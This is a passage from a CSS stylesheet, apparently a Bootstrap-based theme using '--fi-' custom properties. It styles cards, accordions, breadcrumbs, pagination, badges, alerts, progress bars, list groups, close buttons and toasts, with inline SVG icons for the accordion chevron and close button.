  flex: 1 1 auto;
  padding: var(--fi-card-spacer-y) var(--fi-card-spacer-x);
  color: var(--fi-card-color);
}
.card-title {
  margin-bottom: var(--fi-card-title-spacer-y);
}
.card-subtitle {
  margin-top: calc(-0.5 * var(--fi-card-title-spacer-y));
  margin-bottom: 0;
}
.card-text:last-child {
  margin-bottom: 0;
}
.card-link + .card-link {
  margin-left: var(--fi-card-spacer-x);
}
.card-header {
  padding: var(--fi-card-cap-padding-y) var(--fi-card-cap-padding-x);
  margin-bottom: 0;
  color: var(--fi-card-cap-color);
  background-color: var(--fi-card-cap-bg);
  border-bottom: var(--fi-card-border-width) solid var(--fi-card-border-color);
}
.card-header:first-child {
  border-radius: var(--fi-card-inner-border-radius)
    var(--fi-card-inner-border-radius) 0 0;
}
.card-footer {
  padding: var(--fi-card-cap-padding-y) var(--fi-card-cap-padding-x);
  color: var(--fi-card-cap-color);
  background-color: var(--fi-card-cap-bg);
  border-top: var(--fi-card-border-width) solid var(--fi-card-border-color);
}
.card-footer:last-child {
  border-radius: 0 0 var(--fi-card-inner-border-radius)
    var(--fi-card-inner-border-radius);
}
.card-header-tabs {
  margin-right: calc(-0.5 * var(--fi-card-cap-padding-x));
  margin-bottom: calc(-1 * var(--fi-card-cap-padding-y));
  margin-left: calc(-0.5 * var(--fi-card-cap-padding-x));
  border-bottom: 0;
}
.card-header-tabs .nav-link.active {
  background-color: var(--fi-card-bg);
  border-bottom-color: var(--fi-card-bg);
}
.card-header-pills {
  margin-right: calc(-0.5 * var(--fi-card-cap-padding-x));
  margin-left: calc(-0.5 * var(--fi-card-cap-padding-x));
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: var(--fi-card-img-overlay-padding);
  border-radius: var(--fi-card-inner-border-radius);
}
.card-img,
.card-img-top,
.card-img-bottom {
  width: 100%;
}
.card-img,
.card-img-top {
  border-top-left-radius: var(--fi-card-inner-border-radius);
  border-top-right-radius: var(--fi-card-inner-border-radius);
}
.card-img,
.card-img-bottom {
  border-bottom-right-radius: var(--fi-card-inner-border-radius);
  border-bottom-left-radius: var(--fi-card-inner-border-radius);
}
.card-group > .card {
  margin-bottom: var(--fi-card-group-margin);
}
@media (min-width: 500px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top,
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom,
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top,
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom,
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}
.accordion {
  --fi-accordion-color: #666276;
  --fi-accordion-bg: #fff;
  --fi-accordion-transition: color 0.2s ease-in-out,
    background-color 0.2s ease-in-out, border-color 0.2s ease-in-out,
    box-shadow 0.2s ease-in-out, border-radius 0.15s ease;
  --fi-accordion-border-color: #efecf3;
  --fi-accordion-border-width: 1px;
  --fi-accordion-border-radius: 0.75rem;
  --fi-accordion-inner-border-radius: calc(0.75rem - 1px);
  --fi-accordion-btn-padding-x: 1rem;
  --fi-accordion-btn-padding-y: 1rem;
  --fi-accordion-btn-color: #454056;
  --fi-accordion-btn-bg: var(--fi-accordion-bg);
  --fi-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23454056'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --fi-accordion-btn-icon-width: 1rem;
  --fi-accordion-btn-icon-transform: rotate(-180deg);
  --fi-accordion-btn-icon-transition: transform 0.2s ease-in-out;
  --fi-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fd5631'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
  --fi-accordion-btn-focus-border-color: #efecf3;
  --fi-accordion-btn-focus-box-shadow: unset;
  --fi-accordion-body-padding-x: 1rem;
  --fi-accordion-body-padding-y: 1rem;
  --fi-accordion-active-color: #0E8895;
  --fi-accordion-active-bg: transparent;
}
.accordion-button {
  position: relative;
  display: flex;
  align-items: center;
  width: 100%;
  padding: var(--fi-accordion-btn-padding-y) var(--fi-accordion-btn-padding-x);
  font-size: 1rem;
  color: var(--fi-accordion-btn-color);
  text-align: left;
  background-color: var(--fi-accordion-btn-bg);
  border: 0;
  border-radius: 0;
  overflow-anchor: none;
  transition: var(--fi-accordion-transition);
}
@media (prefers-reduced-motion: reduce) {
  .accordion-button {
    transition: none;
  }
}
.accordion-button:not(.collapsed) {
  color: var(--fi-accordion-active-color);
  background-color: var(--fi-accordion-active-bg);
  box-shadow: inset 0 calc(-1 * var(--fi-accordion-border-width)) 0
    var(--fi-accordion-border-color);
}
.accordion-button:not(.collapsed)::after {
  background-image: var(--fi-accordion-btn-active-icon);
  transform: var(--fi-accordion-btn-icon-transform);
}
.accordion-button::after {
  flex-shrink: 0;
  width: var(--fi-accordion-btn-icon-width);
  height: var(--fi-accordion-btn-icon-width);
  margin-left: auto;
  content: "";
  background-image: var(--fi-accordion-btn-icon);
  background-repeat: no-repeat;
  background-size: var(--fi-accordion-btn-icon-width);
  transition: var(--fi-accordion-btn-icon-transition);
}
@media (prefers-reduced-motion: reduce) {
  .accordion-button::after {
    transition: none;
  }
}
.accordion-button:hover {
  z-index: 2;
}
.accordion-button:focus {
  z-index: 3;
  border-color: var(--fi-accordion-btn-focus-border-color);
  outline: 0;
  box-shadow: var(--fi-accordion-btn-focus-box-shadow);
}
.accordion-header {
  margin-bottom: 0;
}
.accordion-item {
  color: var(--fi-accordion-color);
  background-color: var(--fi-accordion-bg);
  border: var(--fi-accordion-border-width) solid
    var(--fi-accordion-border-color);
}
.accordion-item:first-of-type {
  border-top-left-radius: var(--fi-accordion-border-radius);
  border-top-right-radius: var(--fi-accordion-border-radius);
}
.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: var(--fi-accordion-inner-border-radius);
  border-top-right-radius: var(--fi-accordion-inner-border-radius);
}
.accordion-item:not(:first-of-type) {
  border-top: 0;
}
.accordion-item:last-of-type {
  border-bottom-right-radius: var(--fi-accordion-border-radius);
  border-bottom-left-radius: var(--fi-accordion-border-radius);
}
.accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-right-radius: var(--fi-accordion-inner-border-radius);
  border-bottom-left-radius: var(--fi-accordion-inner-border-radius);
}
.accordion-item:last-of-type .accordion-collapse {
  border-bottom-right-radius: var(--fi-accordion-border-radius);
  border-bottom-left-radius: var(--fi-accordion-border-radius);
}
.accordion-body {
  padding: var(--fi-accordion-body-padding-y) var(--fi-accordion-body-padding-x);
}
.accordion-flush .accordion-collapse {
  border-width: 0;
}
.accordion-flush .accordion-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.accordion-flush .accordion-item:first-child {
  border-top: 0;
}
.accordion-flush .accordion-item:last-child {
  border-bottom: 0;
}
.accordion-flush .accordion-item .accordion-button,
.accordion-flush .accordion-item .accordion-button.collapsed {
  border-radius: 0;
}
.breadcrumb {
  --fi-breadcrumb-padding-x: 0;
  --fi-breadcrumb-padding-y: 0;
  --fi-breadcrumb-margin-bottom: 1rem;
  --fi-breadcrumb-font-size: 0.875rem;
  --fi-breadcrumb-bg: transparent;
  --fi-breadcrumb-border-radius: ;
  --fi-breadcrumb-divider-color: #9691a4;
  --fi-breadcrumb-item-padding-x: 0.625rem;
  --fi-breadcrumb-item-active-color: #0E8895;
  display: flex;
  flex-wrap: wrap;
  padding: var(--fi-breadcrumb-padding-y) var(--fi-breadcrumb-padding-x);
  margin-bottom: var(--fi-breadcrumb-margin-bottom);
  font-size: var(--fi-breadcrumb-font-size);
  list-style: none;
  background-color: var(--fi-breadcrumb-bg);
  border-radius: var(--fi-breadcrumb-border-radius);
}
.breadcrumb-item + .breadcrumb-item {
  padding-left: var(--fi-breadcrumb-item-padding-x);
}
.breadcrumb-item + .breadcrumb-item::before {
  float: left;
  padding-right: var(--fi-breadcrumb-item-padding-x);
  color: var(--fi-breadcrumb-divider-color);
  content: var(
    --fi-breadcrumb-divider,
    "\e952"
  ); /* rtl: var(--fi-breadcrumb-divider, "\e951") */
}
.breadcrumb-item.active {
  color: var(--fi-breadcrumb-item-active-color);
}
.pagination {
  --fi-pagination-padding-x: 0.475rem;
  --fi-pagination-padding-y: 0;
  --fi-pagination-font-size: 1rem;
  --fi-pagination-color: #454056;
  --fi-pagination-bg: transparent;
  --fi-pagination-border-width: 1px;
  --fi-pagination-border-color: transparent;
  --fi-pagination-border-radius: 0.5rem;
  --fi-pagination-hover-color: #0E8895;
  --fi-pagination-hover-bg: transparent;
  --fi-pagination-hover-border-color: transparent;
  --fi-pagination-focus-color: var(--fi-link-hover-color);
  --fi-pagination-focus-bg: transparent;
  --fi-pagination-focus-box-shadow: none;
  --fi-pagination-active-color: #fff;
  --fi-pagination-active-bg: #0E8895;
  --fi-pagination-active-border-color: transparent;
  --fi-pagination-disabled-color: rgba(69, 64, 86, 0.4);
  --fi-pagination-disabled-bg: transparent;
  --fi-pagination-disabled-border-color: transparent;
  display: flex;
  padding-left: 0;
  list-style: none;
}
.page-link {
  position: relative;
  display: block;
  padding: var(--fi-pagination-padding-y) var(--fi-pagination-padding-x);
  font-size: var(--fi-pagination-font-size);
  color: var(--fi-pagination-color);
  text-decoration: none;
  background-color: var(--fi-pagination-bg);
  border: var(--fi-pagination-border-width) solid
    var(--fi-pagination-border-color);
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .page-link {
    transition: none;
  }
}
.page-link:hover {
  z-index: 2;
  color: var(--fi-pagination-hover-color);
  background-color: var(--fi-pagination-hover-bg);
  border-color: var(--fi-pagination-hover-border-color);
}
.page-link:focus {
  z-index: 3;
  color: var(--fi-pagination-focus-color);
  background-color: var(--fi-pagination-focus-bg);
  outline: 0;
  box-shadow: var(--fi-pagination-focus-box-shadow);
}
.page-link.active,
.active > .page-link {
  z-index: 3;
  color: var(--fi-pagination-active-color);
  background-color: var(--fi-pagination-active-bg);
  border-color: var(--fi-pagination-active-border-color);
}
.page-link.disabled,
.disabled > .page-link {
  color: var(--fi-pagination-disabled-color);
  pointer-events: none;
  background-color: var(--fi-pagination-disabled-bg);
  border-color: var(--fi-pagination-disabled-border-color);
}
.page-item:not(:first-child) .page-link {
  margin-left: -1px;
}
.page-item:first-child .page-link {
  border-top-left-radius: var(--fi-pagination-border-radius);
  border-bottom-left-radius: var(--fi-pagination-border-radius);
}
.page-item:last-child .page-link {
  border-top-right-radius: var(--fi-pagination-border-radius);
  border-bottom-right-radius: var(--fi-pagination-border-radius);
}
.pagination-lg {
  --fi-pagination-padding-x: 0.55rem;
  --fi-pagination-padding-y: 0;
  --fi-pagination-font-size: 1.125rem;
  --fi-pagination-border-radius: 0.75rem;
}
.pagination-sm {
  --fi-pagination-padding-x: 0.4rem;
  --fi-pagination-padding-y: 0;
  --fi-pagination-font-size: 0.875rem;
  --fi-pagination-border-radius: 0.375rem;
}
.badge {
  --fi-badge-padding-x: 0.75em;
  --fi-badge-padding-y: 0.4375em;
  --fi-badge-font-size: 0.8125em;
  --fi-badge-font-weight: normal;
  --fi-badge-color: #fff;
  --fi-badge-border-radius: 0.375rem;
  display: inline-block;
  padding: var(--fi-badge-padding-y) var(--fi-badge-padding-x);
  font-size: var(--fi-badge-font-size);
  font-weight: var(--fi-badge-font-weight);
  line-height: 1;
  color: var(--fi-badge-color);
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: var(--fi-badge-border-radius);
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.alert {
  --fi-alert-bg: transparent;
  --fi-alert-padding-x: 1rem;
  --fi-alert-padding-y: 1rem;
  --fi-alert-margin-bottom: 1rem;
  --fi-alert-color: inherit;
  --fi-alert-border-color: transparent;
  --fi-alert-border: 1px solid var(--fi-alert-border-color);
  --fi-alert-border-radius: 0.5rem;
  position: relative;
  padding: var(--fi-alert-padding-y) var(--fi-alert-padding-x);
  margin-bottom: var(--fi-alert-margin-bottom);
  color: var(--fi-alert-color);
  background-color: var(--fi-alert-bg);
  border: var(--fi-alert-border);
  border-radius: var(--fi-alert-border-radius);
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 3rem;
}
.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.25rem 1rem;
}
.alert-primary {
  --fi-alert-color: #0E8895;
  --fi-alert-bg: #ffeeea;
  --fi-alert-border-color: #fec4b7;
}
.alert-primary .alert-link {
  color: #ca4527;
}
.alert-accent {
  --fi-alert-color: #5d3cf2;
  --fi-alert-bg: #efecfe;
  --fi-alert-border-color: #c6bbfa;
}
.alert-accent .alert-link {
  color: #4a30c2;
}
.alert-secondary {
  --fi-alert-color: #f5f4f8;
  --fi-alert-bg: #fefefe;
  --fi-alert-border-color: #fcfbfd;
}
.alert-secondary .alert-link {
  color: #c4c3c6;
}
.alert-success {
  --fi-alert-color: #07c98b;
  --fi-alert-bg: #e6faf3;
  --fi-alert-border-color: #a8ecd6;
}
.alert-success .alert-link {
  color: #06a16f;
}
.alert-info {
  --fi-alert-color: #3c76f2;
  --fi-alert-bg: #ecf1fe;
  --fi-alert-border-color: #bbcffa;
}
.alert-info .alert-link {
  color: #305ec2;
}
.alert-warning {
  --fi-alert-color: #fdbc31;
  --fi-alert-bg: #fff8ea;
  --fi-alert-border-color: #fee8b7;
}
.alert-warning .alert-link {
  color: #ca9627;
}
.alert-danger {
  --fi-alert-color: #f23c49;
  --fi-alert-bg: #feeced;
  --fi-alert-border-color: #fabbbf;
}
.alert-danger .alert-link {
  color: #c2303a;
}
.alert-light {
  --fi-alert-color: white;
  --fi-alert-bg: white;
  --fi-alert-border-color: white;
}
.alert-light .alert-link {
  color: #ccc;
}
.alert-dark {
  --fi-alert-color: #1f1b2d;
  --fi-alert-bg: #e9e8ea;
  --fi-alert-border-color: #b1afb6;
}
.alert-dark .alert-link {
  color: #191624;
}
@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem;
  }
}
.progress {
  --fi-progress-height: 1rem;
  --fi-progress-font-size: 0.75rem;
  --fi-progress-bg: #efecf3;
  --fi-progress-border-radius: 0.375rem;
  --fi-progress-box-shadow: none;
  --fi-progress-bar-color: #fff;
  --fi-progress-bar-bg: #0E8895;
  --fi-progress-bar-transition: width 0.6s ease;
  display: flex;
  height: var(--fi-progress-height);
  overflow: hidden;
  font-size: var(--fi-progress-font-size);
  background-color: var(--fi-progress-bg);
  border-radius: var(--fi-progress-border-radius);
  box-shadow: var(--fi-progress-box-shadow);
}
.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: var(--fi-progress-bar-color);
  text-align: center;
  white-space: nowrap;
  background-color: var(--fi-progress-bar-bg);
  transition: var(--fi-progress-bar-transition);
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}
.progress-bar-striped {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: var(--fi-progress-height) var(--fi-progress-height);
}
.progress-bar-animated {
  animation: 1s linear infinite progress-bar-stripes;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}
.list-group {
  --fi-list-group-color: #454056;
  --fi-list-group-bg: #fff;
  --fi-list-group-border-color: rgba(0, 0, 0, 0.08);
  --fi-list-group-border-width: 1px;
  --fi-list-group-border-radius: 0.75rem;
  --fi-list-group-item-padding-x: 1rem;
  --fi-list-group-item-padding-y: 0.75rem;
  --fi-list-group-action-color: #666276;
  --fi-list-group-action-hover-color: #0E8895;
  --fi-list-group-action-hover-bg: transparent;
  --fi-list-group-action-active-color: #0E8895;
  --fi-list-group-action-active-bg: transparent;
  --fi-list-group-disabled-color: #9691a4;
  --fi-list-group-disabled-bg: #fff;
  --fi-list-group-active-color: #fff;
  --fi-list-group-active-bg: #0E8895;
  --fi-list-group-active-border-color: #0E8895;
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: var(--fi-list-group-border-radius);
}
.list-group-numbered {
  list-style-type: none;
  counter-reset: section;
}
.list-group-numbered > .list-group-item::before {
  content: counters(section, ".") ". ";
  counter-increment: section;
}
.list-group-item-action {
  width: 100%;
  color: var(--fi-list-group-action-color);
  text-align: inherit;
}
.list-group-item-action:hover,
.list-group-item-action:focus {
  z-index: 1;
  color: var(--fi-list-group-action-hover-color);
  text-decoration: none;
  background-color: var(--fi-list-group-action-hover-bg);
}
.list-group-item-action:active {
  color: var(--fi-list-group-action-active-color);
  background-color: var(--fi-list-group-action-active-bg);
}
.list-group-item {
  position: relative;
  display: block;
  padding: var(--fi-list-group-item-padding-y)
    var(--fi-list-group-item-padding-x);
  color: var(--fi-list-group-color);
  text-decoration: none;
  background-color: var(--fi-list-group-bg);
  border: var(--fi-list-group-border-width) solid
    var(--fi-list-group-border-color);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item.disabled,
.list-group-item:disabled {
  color: var(--fi-list-group-disabled-color);
  pointer-events: none;
  background-color: var(--fi-list-group-disabled-bg);
}
.list-group-item.active {
  z-index: 2;
  color: var(--fi-list-group-active-color);
  background-color: var(--fi-list-group-active-bg);
  border-color: var(--fi-list-group-active-border-color);
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: calc(-1 * var(--fi-list-group-border-width));
  border-top-width: var(--fi-list-group-border-width);
}
.list-group-horizontal {
  flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child:not(:last-child) {
  border-bottom-left-radius: var(--fi-list-group-border-radius);
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child:not(:first-child) {
  border-top-right-radius: var(--fi-list-group-border-radius);
  border-bottom-left-radius: 0;
}
.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: var(--fi-list-group-border-width);
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: calc(-1 * var(--fi-list-group-border-width));
  border-left-width: var(--fi-list-group-border-width);
}
@media (min-width: 500px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--fi-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--fi-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: var(--fi-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--fi-list-group-border-width));
    border-left-width: var(--fi-list-group-border-width);
  }
}
@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--fi-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--fi-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: var(--fi-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--fi-list-group-border-width));
    border-left-width: var(--fi-list-group-border-width);
  }
}
@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--fi-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--fi-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: var(--fi-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--fi-list-group-border-width));
    border-left-width: var(--fi-list-group-border-width);
  }
}
@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--fi-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--fi-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: var(--fi-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--fi-list-group-border-width));
    border-left-width: var(--fi-list-group-border-width);
  }
}
@media (min-width: 1400px) {
  .list-group-horizontal-xxl {
    flex-direction: row;
  }
  .list-group-horizontal-xxl > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--fi-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--fi-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item {
    border-top-width: var(--fi-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--fi-list-group-border-width));
    border-left-width: var(--fi-list-group-border-width);
  }
}
.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 var(--fi-list-group-border-width);
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}
.list-group-item-primary {
  color: #000;
  background-color: #ffe6e0;
}
.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
  color: #000;
  background-color: #e6cfca;
}
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.list-group-item-accent {
  color: #5d3cf2;
  background-color: #e7e2fd;
}
.list-group-item-accent.list-group-item-action:hover,
.list-group-item-accent.list-group-item-action:focus {
  color: #5d3cf2;
  background-color: #d0cbe4;
}
.list-group-item-accent.list-group-item-action.active {
  color: #fff;
  background-color: #5d3cf2;
  border-color: #5d3cf2;
}
.list-group-item-secondary {
  color: #000;
  background-color: #fefdfe;
}
.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
  color: #000;
  background-color: #e5e4e5;
}
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.list-group-item-success {
  color: #000;
  background-color: #daf7ee;
}
.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
  color: #000;
  background-color: #c4ded6;
}
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.list-group-item-info {
  color: #000;
  background-color: #e2eafd;
}
.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
  color: #000;
  background-color: #cbd3e4;
}
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.list-group-item-warning {
  color: #000;
  background-color: #fff5e0;
}
.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
  color: #000;
  background-color: #e6ddca;
}
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.list-group-item-danger {
  color: #000;
  background-color: #fde2e4;
}
.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
  color: #000;
  background-color: #e4cbcd;
}
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.list-group-item-light {
  color: #000;
  background-color: #fff;
}
.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
  color: #000;
  background-color: #e6e6e6;
}
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.list-group-item-dark {
  color: #1f1b2d;
  background-color: #dddde0;
}
.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
  color: #1f1b2d;
  background-color: #c7c7ca;
}
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1f1b2d;
  border-color: #1f1b2d;
}
.btn-close {
  box-sizing: content-box;
  width: 0.75em;
  height: 0.75em;
  padding: 0.25em 0.25em;
  color: #000;
  background: rgba(0, 0, 0, 0)
    url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e")
    center/0.75em auto no-repeat;
  border: 0;
  border-radius: 0.5rem;
  opacity: 0.5;
}
.btn-close:hover {
  color: #000;
  text-decoration: none;
  opacity: 0.75;
}
.btn-close:focus {
  outline: 0;
  box-shadow: none;
  opacity: 1;
}
.btn-close:disabled,
.btn-close.disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  opacity: 0.25;
}
.btn-close-white {
  filter: invert(1) grayscale(100%) brightness(200%);
}
.toast {
  --fi-toast-zindex: 1090;
  --fi-toast-padding-x: 0.75rem;
  --fi-toast-padding-y: 0.5rem;
  --fi-toast-spacing: 1.5rem;
  --fi-toast-max-width: 350px;
  --fi-toast-font-size: 0.875rem;
  --fi-toast-color: ;
  --fi-toast-bg: rgba(255, 255, 255, 0.85);
  --fi-toast-border-width: 1px;
  --fi-toast-border-color: var(--fi-border-color-translucent);
  --fi-toast-border-radius: 0.5rem;
  --fi-toast-box-shadow: 0 0.125rem 0.5rem -0.25rem rgba(31, 27, 45, 0.12),
    0 0.25rem 1rem rgba(31, 27, 45, 0.12);
  --fi-toast-header-color: #9691a4;
  --fi-toast-header-bg: rgba(255, 255, 255, 0.85);
  --fi-toast-header-border-color: rgba(0, 0, 0, 0.05);
  width: var(--fi-toast-max-width);
  max-width: 100%;
  font-size: var(--fi-toast-font-size);
  color: var(--fi-toast-color);
  pointer-events: auto;
  background-color: var(--fi-toast-bg);
  background-clip: padding-box;
  border: var(--fi-toast-border-width) solid var(--fi-toast-border-color);
  box-shadow: var(--fi-toast-box-shadow);
  border-radius: var(--fi-toast-border-radius);
}
.toast.showing {
  opacity: 0;
}
.toast:not(.show) {
  display: none;
}
.toast-container {
  --fi-toast-zindex: 1090;
  position: absolute;
  z-index: var(--fi-toast-zindex);
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  pointer-events: none;
}
.toast-container > :not(:last-child) {
  margin-bottom: var(--fi-toast-spacing);
}
.toast-header {
  display: flex;
  align-items: center;
  padding: var(--fi-toast-padding-y) var(--fi-toast-padding-x);
  color: var(--fi-toast-header-color);
  background-color: var(--fi-toast-header-bg);
  background-clip: padding-box;
  border-bottom: var(--fi-toast-border-width) solid
    var(--fi-toast-header-border-color);
  border-top-left-radius: calc(
    var(--fi-toast-border-radius) - var(--fi-toast-border-width)
  );
  border-top-right-radius: calc(
    var(--fi-toast-border-radius) - var(--fi-toast-border-width)
  );
}
.toast-header .btn-close {
  margin-right: calc(-0.5 * var(--fi-toast-padding-x));
  margin-left: var(--fi-toast-padding-x);
}
.toast-body {
  padding: var(--fi-toast-padding-x);
  word-wrap: break-word;
}
.modal {
